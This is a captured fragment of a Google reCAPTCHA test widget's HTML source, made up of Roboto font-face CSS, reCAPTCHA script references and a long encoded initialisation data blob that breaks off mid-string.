  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9fpDwezMrXLH07mieGysqw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9fpDwezMrXLH07mieGysqw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert">This reCAPTCHA is for testing purposes only. Please report to the site admin if you are seeing this.</div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9fpDwezMrXLH07mieGysqw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22ZcOPTcOQwqtgw7rDizEgw67DkcKxbiXCvsKXw5B2wq7CtsKRFcOEYFnCvinDrC/Co2vCkCTDoX5rwrRWwo3DncOxw7kuwqQTIcOILTVCw6PCosOgw6HDsFVxw54Rw7jCqMO4w41AeUXCvMKcbcOAw5Edw7jClcKpGMKbL3tsw5kNLHEHw5rDsXnDugTCgsK5w5IuJnXDksKYJ8OfwoduN0HDu8KuMsKFw6fCosO7fsKXBjM2ZcOaJA0Mwq/[base64]/[base64]/[base64]/DrcO/[base64]/Dv00ow7ogwrNxFFJiL0zDksO/[base64]/Cu8K0w5hULkDCoMO/[base64]/QURlw5h3PhdswrPDrsKhBW1AwolawptiwrUsJcOLXsOBw7zCrMKIwrHCicOXwqdIw4XCgilJwoPDig/DpMKSIU3Dl1vDosOqd8OcJi4XwpYzw4tfPEzCgxs6w5gTw6ArB3ULacOwAMOLFsKSEsO+wr5Gw5bCkcOvV3/[base64]/[base64]/CmEseB8O4wqAVZUUCNcOgw6TCsg0KwqLDrMKtw67DhMOgPQt0csK6wprCkMOnBj/CscOow4HCignCjsOWwofClMKGwp5yKhHCksKWe8O4eAHCicKswrHCsxsgwrPDiFQOwqDCoy4hwq3ChsKHwpRpw6QRwqbDocKTZMOKwrnDjAVMw70Nw6BSw6zDucKHw5M/w5FBI8OIAQjDlXTDl8Ogw7Mbw6cdw6A9w7c0cQhdO8K3GMKgw4UhKGfDoQ/ChMODb0doPMKsQiwkw5Yvw7vDjsK5w6TCu8KRIMKgX8O/[base64]/[base64]/w4oVD8Ohw6/DhFPChsKnO8KWT8OFwrvCpQwmXAErAMOCw5nCrcOLJMKqwrF/w5o9cxliwqrCkV84w5vCrhxew5fCkUZJw701w7bDlCULwpkbw4jCtcKebS3DmlsMTcKgEMOJwp/CocKRbitba8Onw4bDhAvDs8K4w6/Dl8Oef8KxNTM7Rjkyw4vCpWp/w57DnMKOwp1dwq8Mwr/CiSPCnMOEV8KqwqhuZjwILcOPwq4Mw4DCl8O9wpdxMcK0G8OadW3DqcKrwq/[base64]/ClwdLMcOKwpssBsOYwoUKHcO1w6x6wpBxMMO9wq/[base64]/[base64]/CgMO9f1bCm8OxR8Kzw4NTw65iQ8OTw5fCisKUw5HCiBPClsORw4fCmcK8L1HCqnpqcsKWwobCl8K6wpZ/F1gcIBLClTRgwovCqBgiw5TDq8O8w7zCvMOmwojDmEzDk8OFw7/DuV/Cpl7Cl8ORMyBWwodFdXbCgMOCw6zCvn/Dph/DtMO/EDNewqksw7BuHzwxWUwISyRlM8KnNMOXKsKDw5fCoHDCo8KPw5xvbB1oAHDCilsOw4jCgcOPw5bCnFlzw5PDtgQpw5rCi11/wqYUN8Kcw7RuY8Ktw5cnaRw7w73DnntyBUkvWcKfw7IeFAspYcKMTy/[base64]/wqLDncO6Fh7CjcK0ShTCvsOvwqscwq/DkcK6wq8gTcOwwpgQwrY3woXDt1I6w4tORMOHwr4nBMO4w6/CqcOdw7g3wp/Dl8OOVcKZw4RQwpPCmi4EfcKBw4E1wqfCgiPCiEHDiTQcwqlzR2vCmFrDgR5Uwp7DiMOJLConw7diAnHCgcKrw6rClR7DjhXDiR/ClMOLwo1hw7BPw73Cg1DCicKEY8KRw7UMaG9gw6QIwrJ+fVF9T8Kpw6h4wqjDiAE3woTCpUrCl3zCrWFDwqnCo8Kiw5HCihU5wqJOw5lDOMOBwqvCrsO2wrrCv8O/[base64]/DsWfDjsOdY0LCiMO7TMKZwo3DucO8w53CvsOTwp85w6Mcwqoaw6jDpEzCi0zDj3bDrsK1w5rDoRZXwpBQZ8KFLMOOM8OYwp3DhMKfVsK9wqxFEHN/[base64]/[base64]/FQEXFMKjw57CsiQrwqLCgE/ColTCmwUqwqnDqcK5w6hyK0gtw5bCtGLDs8KIKmx0w68VOsKmwqRrw7cvw4bCikzDjUlHw7YzwqIxw6vDqsOgwpTDpMK+w4AMMcKpw47ClSfDisOST0LCtWvChcOGHgfCmMKHT1HCucOewqIdISInwo/DqVc2UMO1csOdwoXCjBDCqsKnRMKowovCgytpIlTCuy/[base64]/XsKtb04dw7HDnCfDlMKbw5QJMcOifng+wr51w6dJGGHDpQMPwooyw7xIw5XDvk7CpnBew7LDiQZ5LXfCiW5BwqnChk7DmWPDusKOcGgGw6rCogHDkE/DgMKqw7DCqcKuw7dpwoFhGD/[base64]/CgSMmV8OHH8OLw5LCscKkwqHDusKGY8K/w5rDvTYIwp9hwo5raxLDs1fDrBV/YGkJw5dHMsO4NsKMw7xIEMKXb8Oqe1UXw63Ch8K9w7XDthbDrA/DnF91w45qw4VPwqjCkHcnwoHDiUw5OcKzw6Bxw4rDtcOAw4Q6wp9/BsKgBGLDvEJvDsK/[base64]/YkZKwocXKXPDqcKRLMK/w6pDw75rw5rDusKaw7tEwpXCpcOqwq3CqW9lUyfCqMK4wpPDoG5Ow5YmwrnCulVYwrbCsUnDmsKpwrN2w7HDm8KzwqYUYsKcMsKmwqXDjsKIwoBye3Auw5Zyw6nCigrCjxgpRzssFk/CtcKHecKQwotZDcOle8KZZTJvZ8OYDRkZwrpvw544ScOpUMOZwrbDvybCnzMeR8OkwpHCk0AxIcK2UcOteHVnw7nDucOhSR3Dk8KewpMyfDfCn8KrwqVKScKCUQrDgUVEwo1uwq3DscOZQcOBw73Cj8KNwoTCkWlaw6XClsKRNzjDmMODw4N6BMKcDy4jDsKVeMOVw7/[base64]/Cr8KJwqpbwqTCqyQEVnnCjMOIwrZ7AX5/w5R5w6h/T8KWw6rCgGoUw5kDPhbDkcKWw7xJwoDDscKYRsKEcyhGJi5/[base64]/w5Blw4XCs8KCwrFhIsOxQcO5woEkwqvCqMK2aFDDhMKRw4DDonstwoE/[base64]/[base64]/Ct8OJw5/[base64]/[base64]/DnMOcw7JkEjfCgy/Dvxkzw5cHdlXCpljCocK9w7NwHwYSw4PCr8KMw7bCr8KFCwMtw6wwwqtZLARNVcKuVj3DjMODw6zCvcKtw4HCkMOHwrjCqBDCrcOPCQjCsy5KHm95w7zDgMOeCcObWsOwCzzDt8Kqw51SdcO7KDh+U8KsEsK/[base64]/[base64]/FMK0FT8+U8OUb8KZCcKCw40vwrd2cQA0fcK0w44wVcOOw6rDuMO0w5VYMinCl8OaAMOLwoTDumbDvBIywpQcwphTwrMjA8ObXsKaw5IQTkfDh0rCuCTCpcO0CCE7cmwFw5/Dgx5/a8KBw4Nqwp41w4nDlnfDrcO3D8OeScKTFsOjwoU4w5oidGUBbEpnwpkrw74Dw7ZnahrDr8KeccOnwothwovCk8Kjw6bCt2JBwp/CgsK6FcO0wqXCp8KtLVfClg7DjMKaw6LDlcK+c8KIQiLCrsO+wojDkC7Cs8OJHyjCpcKbTk8bw4USw6nClHbDiXPCisKpw6kfHkXCrFHDqMKlZ8OfTMOYasOTfijDsURzwpBxe8OaXj4hYSxlwo/[base64]/Cp8KROBwhwqoKKWMaOWEWw67Cp8OuwqZRwp7CvcOhIMOAJMKGBC/[base64]/DjQ/Ds8KibRnCo3TCncKefMK/w5nDtsO0w7Bsw5zChmQUOVfCusKpw7TDtBvDtsKawrIxK8OuDsOCVMKow71uwpPDmC/Cq3/Cpl/CniDDiRHCocOxwolyw6bDjMKcwrlOwpR/wqU/wpMzw5LDpsKyXznDiAvCmxrCocONUcOlHsOGIMOINMOAKsKeaR9lW1LCgsKBKcKDw7ALaTQWL8OXwrZ6D8OjFsOaMMKfw4jDjMOswp1zY8O0OnnCpTDDlBLCiWDDumF7wqM0V2gsWsKewo7DilfChTRSw6/DtxrDvMOiKMKCwqEuw5zDlMOEw61OwrzCiMKEwo8CwpJDw5XDnsOgw6fDgCTDnSnDmMKlc2LDj8KFEsOiw7LCp3TDpMObw4QXKMO/w58bDcKaKcKPwpFLK8OKw63CiMOAZBvDqy3Do1RvwphVWQhFL0PCqnvCocOPGzhqw6sIwo9bwqjDucKcw7EvB8Kuw5hcwpY9w6rClD/DpHnCssKZw7fDl3nCnMOiwrLCoTbCvsOPWMK7FybCsy7Ck3fDlsOLNnBZworDq8Oaw4JZWCFrwqHDkSjDvcKpewrCusO7w4jCnsKjwrfCpsKPwqUYwoPCjFrChQfCgWTCrsKQHFDClMKQG8OwU8KgMFZsw6/DjU3DggYyw4PCi8O+wq1SMsO9Mi1zMcKXw6MrwpHCtMO8MMKuTz9VwqDDjWPDnEgUFTzDtMOkwo9gw7hwwrTChWvCmcK2fsOAwoYeMcOfJMKUw6XDk0MWFsO6R2nCig/DhzEVE8O0w6zCr0QGL8ODwrheJMKBHgrCnMKeYsKMTcOmDHjCocOiS8OfGH9TUGTDh8KKMsKZwotsV2lqw6sZc8KPw5rDhsOgHsK4wq57SV/Dv0jCmV5iKcKqHMO2w4XDsz3Dt8KKE8KAPlLClcOmKk4/XTjCgg/ClMOlw6vDrXXDtEx4woxJfhorE15rVcK2wqzDuiLDkjvDrcOew5QSwoB9wrYNa8KDQcODw6d8HzhOPxTDpwlHaMKEwqB7wp/CkcOmWsK/[base64]/DrcOzwrbCqsKiw6DCryJhw5xWPcK/ZcOKw7nCuT0Qwql9EcKPB8O9wozDtcOIw4cAP8KrwpVIfsOkXlRCw4rDqcK+wonDugARcXlSEcKAwq7Drh9Mw51BDsK0wqFrH8KNw7fDkztqwosRw7FOwr4Aw4zCom/CscOnMxnDoRzDvcO1BhnCkcOrb0DClMOOaR07wo7CvCfDpMOQTMOBHQHCg8OUw7nDmsK3w5/Cp2BLLn5yT8OxNGlOw6Y/RsOAw4VEFV1Nw77CigAnHDhPw5LDjsKvFsOhw7NXw51ww7plwr3DhWk5LDZzCi16OEXCjMOBfAUnDVPDpG7DuD3DosO6PHtsEkw1S8KzwobDnnpyOjgcw7XCsMOsGsOdw7wWSsOAM349Zl/CisKMIRrCsglMZ8Kmw4nCncKPNMKYA8KQDQ/[base64]/Drg/DosKrw7Aew4XCu1ZnwrsYw5cvUi/CtsK8FcKrwq3CsMK6W8OYZ8OSaR1cFQ5LUzkMwozDpVvDjnRwHQvDtsO+J0nCt8OaZGXCoFwARMKbFRPDucKqw7nDqVJVJMKfYcO3w54ewqnCoMKaawIwwqPCpsKywqgpNnvCk8K3w5gTw4rCh8OyI8OOUWRrwqbCv8Oww4pfwp/CuXvDhRFNV8Oswq0ZMj8iOMKrYMOXwpXDvsOYw7jDgsKRw7R1wpXCh8OTNsO6U8OqQh3CrMOvwo1kwpFVwogQbQPDoGvCjCx5I8OkOm3DmsKsGsKAXFjCh8OEAMOJZ1vDhsOMfQXDmj3Dm8OOKcOvHR/Dm8K8ZEEcXnR4esOqZz0Yw4J1QMKBw455w5XCgFQCwrLCrcKGw6fDgsKiOcK4QDoQNDQrVy/Cu8O4GX8LB8K7eAfCtsKSw5PCsjcuw6DCi8ORYywFwpEjMsKPYMK2Ti7CucK7wqM3J1TDicORA8KTw5Mkw43DojzCkybDuzV6w4QEwojDtMOwwr8VKX/[base64]/DrMOCw4/DiWnCn8K1wo4BJEDCpcKcJMO2b0Bdw7xQwqnCmMKuwqDCrcKyw718A8KZwqw8bsO6BAE5Sn7DtFDDjgLCtMK2w7/Cp8Oiwq3CtQsdOcOdQVTDtMKkwq1fAUTDv1vDhW3DsMK0wpjDisOywq1QcHXDr2zCvW46FcKJwrvCtRjCun/DrFBzJMKzwrwiBX0TCMKRwpg0w4zDtcOWwp9Wwp/DiSoow6TDvwvCucKowp5uT3nCoAXDv3DCnhTDhcOyw4Niw7zCtSEnJMKwMA3CkU0uLj7Cv3DDiMK1w5rDpcOtw4HCvFTClXcrT8O9w5LCisO2QcK/w5xuwpLDicKwwoV3w4Y+w4RTIMO/wp5HXsOKwq4Ow71DZMKPw5xUw4XDsHdewoPCvcKLTmjCkRR4MjrCsMOxZMOdw6vCmMOqwqwbJ1/DosKPw6jCt8K6fcKXckHCuXQWw7pwwoLDlMONwqrCgcOVa8KYw6wswpwFwrfDvcKDS04yTTFRw5VrwpoZwr7DuMKRw5DDgRnDp27DsMOIBgDCm8K+WsOLfcKYS8K2eCPDgMODwogdw4DChG5MNCvCgsK7w6ktSsKuMEjCjTzDtnwywrxfTylLwqc3ZcKURHrCqi/[base64]/DnxMOw4LCijUNwrYPwrkVwpLCo8OacVfDo3I7HAEFOyIUO8KAwrcvOsKxw7xaw5PCocOdAMOYw6gtER1aw64eHkoRwp0OaMOkRVduw6bDrcK1w6grWsOBOMOlw7PCqMOewrJ3wpbClcK/DcKsw7jDkFzDhncgHsOlbD7DpivDiHAeZC3Cn8KVwqdKw4x6a8KAEz7ChMOvw5nDm8OsRV7DusOWwoBswr1zCHhXGsOvYDFgwqrCkMOkTjQ+RX9AX8OLS8O4QznCqgYBSMKQOcODTnciwqbDncKHdsOWw6ofdgTDh0d6R27DucOIw6zDgj/CmyHDm2zCu8OvMztxTMKmfSVzwrU8wrjCmcOOIcKfKMKHLiZMwo7Cq3UUG8K0w5rDmMKlDMKSw7bDq8OmWH8uBcOBAMOywrrCs37Dj8KKLE3CrsK0Fi/DuMKdF20rwrYfwpU/wpnCjnDDtMO+w41uScOIGcKOBsKRWcKudMOaZsOmNMKzwrBAwo87wpotw559WcKzXWPCtcK6SHM4BzF2GcOAXcK0QsKNw5VvHTDDpVbDqQDDp8OiwoZiSTrCr8KVwqjChcKXwqbCncO8wqRkeMKbYiNTwpvDiMO3RzLDrURzd8O1Py/DlMOMwpEhDMO4w7xNw5vDssOPOy43w77Cj8KvFVQXw6vClzfDsGDCssOGBsKwYAxXw5jCuDnCsQTCtW9Ow7cOBcO2wpvChwoEw7NMwrQFfcOywrIpFwnDmh/DsMOlw412JsKCw6l1w6V8wr9gw7ZSwo8Ow6rCu8KsIVPCvX1/w4gWwr7DnF7DjA1vw59cwqxZw7AowpzDgz07Z8KUccO/w6/CjcOzw6VFwoXDv8OqwqXDklIFwph1w4vDgyLCinHDt37CimPCi8Ogw53Cg8OWAVprwr85wofDrFPCqMKmwoTCjx1WFQLCv8OEei5fFMKuPltKwofDqwzCsMKJCX7CusOhKcKIw5nClMOvw4/DpcKAwrTCrlYaw7g4H8KUw58rwopFwoHDuCHDrcODVg7CjMOMJErDhcKXeyd0U8OeFsO1w5LCpMOJw7/ChhxWEHjDl8KOwoViwq3ChUzCk8Kgw43DmsKuwrYMw6PCvcKkA3PCigBwAxfDnABjw5JBCFvDlzXCg8KQOBrDhMKHw5IfEiBZHMKLAMK/w6jDvcKTwofCuU0CaE3CuMO/[base64]/Dom98DcKSw5/Cu8OWwprDosO6VsOTwpPDn28iNzjCvhfDhztnD8KNw77DlSLDtTwQDsOrw6FLwr5oQgvChXkVS8K0wq3ChMOYw4FoacK9DcK6w5RQw54kwqPDqsKIwo4PaBzCuMKAwrcewoIQH8K9fcKxw73DiSMHc8OiKcKsw4rDhsO/VgdIw4jDpSzCujbCtx1oR0YqTgvDosKqFxY+w5XCr17CnjjCt8Knw5vDkMKpdxPDiAXCgiUxT3HDuwLCmRjCqcOQPDnDgMKAw7rDkX9zw7B/w6LCuhrChsKVMcOpw5TDnMO7wq3CqVRmw6rDuV9dw5vCt8O7wqLCsWtXwpfCvVnCosKzCcKEwpHCpU4YwpVNSH/Cg8KAwqBfwqBsckNEw4LDql9hwp5ywqTDqSoVYR5zw6BBwpzCgC1Mw64Jw6jDr0/[base64]/wqxQw67DqsKpwol1w6BzeMKow4nCn3jDqzZLw7jCgcK4BsK3wqlLPlDCjAfCrMKRB8OpeMK3LjHCkWERKsKJwr/CkcOrwpZpw5LCtsKrJcOOH0VjBcKrTS4zdyDCnMKYw7oSwpHDnjnDncOSUcKrw5kMZMK2w6XCgMKGGy7DmFnDsMKvbMOUw6/CkQbCoQw+AMOOMcOLwprDqg7Dt8KYwp7DvcK2woQQWyfCmMOBLFIkZ8KqwrASw78Pw7HCulV1wosqwovCgTw5Vlw7AHrCsMOzfsK6Wiomw5dTQsOjwqMlSMKTwpg2w4/DjGEbUsKFC1JXNsObZTTCqnXClcODTg3DrDg7wrB4fBkzw63DqiXCnFxOEWQKw5fDqyoCwplswopdw5h2PMKmw4/DhFbDlsO0w7HDgcOpw5BKA8OFwpURw6Rqwq88fMO8CcKsw6fDu8KRw73Di37CgsOAw5/[base64]/DhMOyMcKrwpI9EMOiOMO5wr3ChWzCiT1NEsKcwrk8LHdUZEYHJMOZZkLDrsOTw7M/w5kTwphuIyPDoxnCgcOPw77CnHQ0w4HCvnJ1wp7DkTfDryx+Nh/[base64]/[base64]/[base64]/Y1ZMwrDDhMOsVMOcJ8OQNMKgwrB7PF0FXy5mTGLDnhPDmnHCu8K/w6zDlVPDk8KLSsKDdcKuazJYw6lPRXpYwpcew6PDl8Ojwq5zTH7DgMOmwonCslbDqMOrwr1qZ8O7wqdDCcOfODjCpA5PwoxcSWTDlgLCigjCmsKvNsKZKWzDv8OGwpTClBVBw47CvMOIwoPDpsO6WMOwAlRVN8KAw6h6DAvCu1jDjV/Ds8O+Ams4wpRDeRFhfcKpwoXCq8OqW2XCuRcAfAoBPEfDu1wbMjbDhQjDthp/[base64]/amnCicOCwrPDr8OdwrjCtwxmwqwKw5nDk0HDnsOGZ8KVw4DDmsOfRMKzVWFqVMOEw43DqSXDsMOvfsOXw69ZwoE3woLDhsOowr7Cg0HCsMOmB8KTwrbDusKrU8Kfw6Ebw7kVw6x0BcKEwoNMwpwdcHDCj2bDtcOSecONw5jDomzDoBB5XS/[base64]/dMOvwrQ0Z8OawpBPwpQxG8K/IcKdw7rDo8KGw4oMOinDv1HCiW0VVUAIw48RwpXDssKIw4UuTcO4w4rCqB/Co23Dj1XCscKcwq1Hw4jDpsOvYcKYacK9w7QHwqUhET/CvsKkwprClMKjSEbDt8KDwp/[base64]/[base64]/DtcKZw6sZaMKXwpsDw78ZwqjCk2TDnTxqwqbDscK2w7Ykw4xAcMKkeMOlw4jCuQLDnG/[base64]/CqA5jw6Upwrg1w7JwwrTDjcKhw4nDssOFwq9/WC0kdiLDuMK8w7cufsKAE0cBwqJjw4rCosKswpVCw6hUwqzCq8OCw5LCmsOKwpUrOQ3DtUjCsT5ow5gcw4Btw4fDgloWwqwab8KITcOfwr7CnzZOesKGZsK2wpBow6cIwqY2w5/CuHhbwpI2bylEKcOZd8Odwp/DsEMRWMKeBWZVOkh4PTk9w4rCisKww59Qw4RXYDYKYcKJwrZpw60gwrvCuVdjw4nDtHtEw7nCsg4fPVA4RgxXWBpLwqI4U8KIGcKkNhPDoWzCmMKJw7QeEjPDnXRYwrDCvMOSwr3Du8KQw6zCqcOSw7czw6zCpzXCv8KrSsOcwrFmw5VbwrttAcOEFXPDkDpPw6/CtMONSlvDvThBwoc8H8Ofw4nDsE3Dq8KsYh/DgsKUbGXDncOjAFbCgRPDhD09U8OIwr8Cw4XDiHPCq8KlwoPCp8KNa8Kaw6hKwo3Cs8KXwr1cw7TDtcKlU8ODwpUbRcO+IxtAw6bDhcK7w7ovSn3DmUDCqydFUQl5w6LCgcOKwoDCtMKVdcKBw4TDtlckFMK5wrFCwqDDhMKrOjPCvMKOw77CqQAow4/CmmVcwoEHJ8KHwqINLsODaMK2CMOPL8OWw43ClhHDt8ORD142AQPCrcOefMOSFlklHhgyw4QPwqNFasKewpxnYUhmAcKCHMKLw5HDlAPCqMO/woPDpAvCpj/DgcKBIsOtw59GQsKCAsKseRPCksOFwqfDpmBCwobDgMKBAxnDuMK+woPDhSPDhMKMS3Qvw6lLPMKKwq1lwo/CoQvCgBtDXMOLw51+YMKlehXCtjhhwrTCvsOfe8OQwp7CoFjDlcOJNgzDjw/DkcOxG8O6f8O4w7LDqcKnLsK3wovCm8KQwp7CiAfDr8K3PnVdEXvCt3Iiwqhxwrgtw4/CrXtKH8KUW8OtK8OdwokzXcOBw6bCocK1DSPDocKXw4wVM8K8XmJGwqhEC8OBbBI5CV8Rw458dX17FsOSd8OvFMO3w4nDscKqw6Miw6VqRsK0w7A5e2gGw4TDpiwkRsOxWG5RwpnDn8KZwr9Vw4rCjsOxTMOAw6zDtjDCrMOnKsOUwqnDplvCqSHCocOHwpU/wpDDklvCi8OMVcOIMjrDi8O7KcK4KsOGw70Rw6kow50beG7DvkPCrBDCuMOKX2lbAAnCtksaw6oFZAjDvMKjSj1BB8Kcw4gww7PCjU3Cq8Kew7MxwoDDl8Orwp4/[base64]/DqcK3wo1lXnQbc8OkCToqwrfCjMKcdcKpAcORw67CsMOmKcKTTcKBw6PCvcObwqltw5/CiHMHRytxT8OVc8KUaXHDjcOJwoh1WiBWw7LCi8K9T8KQCW/[base64]/[base64]/CklANLcKRSgEGIFpxWhBdHsOLw5vDo8Kmw6hvwq8id8OlCMKNw7wCw6PDp8O0bQkuHg/Du8Opw7pSdcOXwr3CrXJxw6nCpBTCrsKUIMKzw45cGXU/IAVpwrdOIVPCicKMIsOwd8OGNcKhwpzDucKbcE4KSQTCnsKIElTCiGHCnBdDw6IYNsKXwoEEw5zCsWsyw6fDt8OEwoBiE8Kswp7Ck3XDtMK/w4BiBjcFwp/[base64]/UsOuw49LBFMaR8OZwq4DPix/HSHDnxrCvcO9P8OVwpwow4J/GsKuw7xoL8KPwq4fATTDlMK6V8Ovw4/[base64]/DkCh/wrFla0YMccKFwrHDrMKjwrbCuUTCtU/CkiMjHcOheMK4wotwEXnConVXw5tMwq7ChxVMwqfCrwDDkUQBZy7DiRPDkx5aw4IwfsO3H8Kcf2DDrMOTwrzDg8KCwr7DicOvBMKxb8OWwoJhwovDlsK/wo07wpjDlcKPWEXDsglvwqrDkQnCkjDCocKCwoYawrHCl3vCjR9mL8O1w7fCncKORgDCisO6woYRw5fCqwDCucOZNsOdwqTDgMKEwrU/GMKbBMOZwqDDhAfCq8O/wqrDuk/DmhVSfsOgG8K/V8K5w5AbwqHDo3QgHMOxw5vCig0iCcOgwovDpMO4BsK4w4LDvsOsw4V0IF9Fwo4FIMKdw4fDmjkewq3ClGXDogPDtMKaw44WdcKYwqZLDjlew43DplU/SWczVcKQQ8OzSQjClFLCiG1hJDELw5DCrkkTC8KtMcO3TDDDkEhQGMOHwrASFcOZw6ZlZMKNw7fClmo0dGlFJD4rP8KKw4DDsMKYZcOvwopyw4vDvwnCvxMOw5fCrnbCuMKgwqolwrTDvFfCvmJhwocOwrfDqRAVw4cuw5vCvAjDrwdvckV2cHt/wpLCscKIN8KFVmMJS8Opw5zCscOiw7bCmMOlwqAXOB/Cnjcnw44oRsORwr/Dnk3DgsKgw5YPw4nChMOwXhrCncKHwrTDuiMAIXDCrMOHwrdkIEV5d8Oew6bCjsOKClU0wrTDocOZw7bDq8KJwoANLsONSsOIw4Ycw7jDrn5JZyRyFcOERWbCqsOjd3lSw4zCnMKaw4gKJAfCpHjCgcO9B8OfagXCiiFBw59zMH/Dk8O0TcKsAgZTTcKENElvwqt2w7fChMOAajjDtylfw4/DpsKQwo0Zw67CqMOTwpHDj0vDswFPwrDCq8OewrRBJVpkw7xow7czw6bDpFdbblnCoTLDjhVdJQc3C8O0R34qwoRsaSJ8Q3/DrXk6w5PDosK+w5smNyjDiUUGwqYFwprCmydxecKwQStZwptkKMOTw7Q1w5fCknkowq3DpcOmeBnDlyvDvn1wwqATD8Kiw65FwrzDu8ORw4rCqDZlWcKddcOWPjTDmC/DncKQwq5LXsOkw7UTWsOdw79qwoJXL8KyCWTDt2HDqsKlGAQJw5EsOwzChEdEwr/[base64]/NxXCrMKCw7nCpcK/w7YuJsOKUVRSfDnDhcObwqlbKnjCmMKUwoRbQDc/[base64]/CocKWwrJ1wo3DnwvDo8OSwqpHw5TDmMKsZsKBcsKhPwLCoxA9w6fCicO1wqLDhcOWOMKqIDkRw7RlJR3ClMOewp87wp/DtSzDsEHCt8O7QMOyw7clw5p4cm7ClhzCmVJ1LDnCiEDDpsOCGhrDiERSw4TChcKJw5DCgWpBw4oTFFPCrzRew57DocOiLsOSaQ4dCRbCugjCucOBwqnDj8OjwrHDgcOCwpV5w6rCpcOnAh8/w4wWwpTCkUnDpcOBw6BtQMK6w481EMK3w6Jlw48KOXzDpMKNBsOxbsOTwqDDvsOLwrt+XCEdw6LDrEZbST7Co8ONIB1BwpzDnsO6woI4TsOmDFIaBMK+E8KhwpfCsMKsXcKowo3DtMOvZMKSEsKxcQtFwrcxay8SE8OICwcsL1PDqMKcw4Q0X1JZAcK/[base64]/DvcOSOUgXwoMoOsKTJsOxw7PDksKYFSB8a8KKdsKuw5EIwqjCv8OdKsK6fMKbLHbDmsKTw6sJd8K/GRgnNcOLw79wwoVUecOvGcOnwohBwoRAw5rClsOSBinDqsOCwoESDxTCg8OhKsOSdUvCtW/Cp8O+cngRE8KGAMKfBiwHf8OQBMOPW8KuMMOFCAYfFUUwd8O6Dx4ZZzjDvmtWw4ZaCTpAQcODUGLCogpOw79uwqRidXU3wp7Cn8KxPH1IwpB0w7NXw4vDgx/CvgjCqsKsQlnCgTrCgcOEPcKAw7ATWMKNCAfDhsK8wo/Dn2PDkkPDskI2wo/[base64]/CisOfSsKYJ8O5Q8KrM1bDkgTCqDfDkXY6HEQjJnY6w7gpw6fCpy3CnsKrSn11Hg/[base64]/w4zDh8O9wqMWwrTCoXTDrcOgWcKhIA0wblDDq8Orw4fDlcKkwoXDqB7DoWAPwr0cRMK0wrzDi2nCjcK3dMOafRbDgcO0RGlAw6LDisO+SWHCmTEGw7DDoV8ocFdwI144wp9eZBZsw7fCgQZkMWXDj3jCh8OSwoJmw5XDoMOyKcOzwrsJwofChEhowq/DihjDizFfwp1tw6hPfcO6e8OURsOPw4tnw4/Cvl96wrXDmi9Nw68iw7ZCPcOLw7QAIcOeJMOvwpkfEcKnIkzCiQ7ClMOAw7QxA8ObwqzCmHnDpMKxLsOhfMKvwoc8ERNYwrsowprDtcOiwql+w6drOkshIlbCjsKxcMKfw4fDrMK3w6N5w78JTsK/CGTDrcKjwp/DtMKcwrY+acKvQTrDjcKawpnDmStcEcKocSzDpEjDpsO0PlNjw5NAN8KowrLCgksoCU5Sw47CoCnDp8OQworCsjjCgMKbEzTDs2EAw7RZw5HCkkLDt8KNwqzChsOPNGgaUMO/[base64]/[base64]/DocOXW1lYwqpnwq44PcKCw5fDvsK+P8Krw4wubcOswprCj1zCrjhFM21GCsONwqhJw5hbOksqwqLCuGvClMOCccOaURjDjcKdw5kNwpQKVsOCclfDtQTDr8Oaw5B/GcKXRXRXw6zDscOswoZzw57DmcO7TsODPkgMwrBofENRwrZjw6bCrQTDkCvCq8KdwqPDp8KsdijDicKqUnoWw6HCpSIGwqk+XHNhw4nDnMKXw6HDksK9d8KvwrDCnsOhb8OlUMKxIsOfwqkAQMOkKMOPAMOzGHjCuHnCl2bCksO9ET/CuMKeVVHCrMO7NsOJa8K/[base64]/Ct8Ojw5/[base64]/DkcOZNcKiw5vCvMOowrEKWQLDhVjDo09AwoNiBMOzw71iFcKxwrJ2ccKqB8Oqwp8bw7xqdCfCj8KSbirDrETCkTzCicK6BsOGwqkIwoPCmhNsGiwowotjwpE6dsKAJ1bDoAZ5JnTDosOuw5lFQsKdNcOlwp45E8Ohw6tMTyErwp/DlcKnZHHDmcOmwqvDhMKsTQl3w699PUdyRynDkCgpfmNFwqDDr0okak5xUMOBwqfDn8Oawr7Dj0UgDgbDisOPAcK6J8Kaw57DvR5Lw5kTZADDi1Znw5bDmysYw6DDoz/[base64]/Cg8OqBljCosOiLcKTcXfClsKYLR0KB8O6ZnDChsOCYsKNwoDCpiIBwpjClBk8fsOLYcK+TUN3wqnDqDBZw5cZFhYpEXgLDsKfQVx+w5RLw7nCsy8IcizCnRHCjcKdX2EVw4Jbw7d8dcOPBFRgw7HDicKYw7wQw47DjDvDjsOqI